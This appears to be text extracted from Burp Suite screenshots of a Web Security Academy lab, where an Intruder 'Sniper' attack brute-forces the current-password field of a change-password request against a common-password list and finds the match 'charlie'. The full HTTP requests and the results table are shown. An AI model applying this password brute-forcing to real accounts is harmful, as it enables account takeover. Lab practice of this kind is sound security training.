 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://ac431fea1e4666efc097155600c600e4.web-security-academy.net
target
Add §
Clear §
Auto §
Refresh
1 POST /my-account/change-password HTTP/1.1
2 Host: ac431fea1e4666efc097155600c600e4.web-security-academy.net
3 Cookie: session=D8uSIhutseRfQsIbc3nOZW4zujM207jC; session=yPqOsodQDO4nGkPQyQnQlCc8IHUYWzSY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 82
10 Origin: https://ac431fea1e4666efc097155600c600e4.web-security-academy.net
11 Referer: https://ac431fea1e4666efc097155600c600e4.web-security-academy.net/my-account/change-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=carlos&current-password=§peter2§&new-password-1=1234&new-password-2=1234567
Search...
0 matches
Clear
4. Intruder attack of https://ac431fea1e4666efc097155600c600e4.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length New passwords do not match Comment
41 soccer 200 3948
42 harley 200 3948
43 batman 200 3948
44 andrew 200 3948
45 tigger 200 3948
46 sunshine 200 3948
47 iloveyou 200 3948
48 2000 200 3948
49 charlie 200 3945 1
50 robert 200 3948
51 thomas 200 3948
52 hockey 200 3948
53 ranger 200 3948
54 daniel 200 3948
Request Response
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/1.1
2 Host: ac431fea1e4666efc097155600c600e4.web-security-academy.net
3 Cookie: session=D8uSIhutseRfQsIbc3nOZW4zujM207jC; session=yPqOsodQDO4nGkPQyQnQlCc8IHUYWzSY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 83
10 Origin: https://ac431fea1e4666efc097155600c600e4.web-security-academy.net
11 Referer: https://ac431fea1e4666efc097155600c600e4.web-security-academy.net/my-account/change-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
Search...
0 matches
Finished